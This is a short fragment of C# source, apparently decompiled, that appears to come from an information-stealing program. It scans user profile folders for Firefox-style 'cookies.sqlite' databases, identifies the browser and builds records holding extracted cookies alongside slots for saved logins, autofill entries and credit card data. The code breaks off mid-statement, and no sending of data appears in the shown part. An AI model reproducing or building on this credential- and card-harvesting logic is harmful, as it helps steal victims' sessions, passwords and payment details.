 foreach (string baseDirectory in from x in paths
select Environment.ExpandEnvironmentVariables(x))
{
try
{
foreach (string text in FileSystemScanner.findDirectoriesWithFiles(baseDirectory, 2, 1, new string[]
{
"cookies.sqlite"
}))
{
string fullName = new FileInfo(text).Directory.FullName;
string text2 = text.Contains(Environment.GetFolderPath(Environment.SpecialFolder.ApplicationData)) ?
BrowserInfoReader.GetBrowserName(fullName) : BrowserInfoReader.GetBrowserName1(fullName);
bool flag = string.IsNullOrEmpty(text2);
if (!flag)
{
browserDataInfo browserDataInfo = new browserDataInfo
{
browserName = text2,
folderName = new DirectoryInfo(fullName).Name,
cookiesDBRecords = new List<cookiesRecord>(BrowserInfoReader.extractMozCookies(fullName)),
LoginDataRecords = new List<LoginDataInfo>(),
autoFillDataRecords = new List<AutoFillDataInfo>(),
creditCardsRecords = new List<CreditCardInfo>()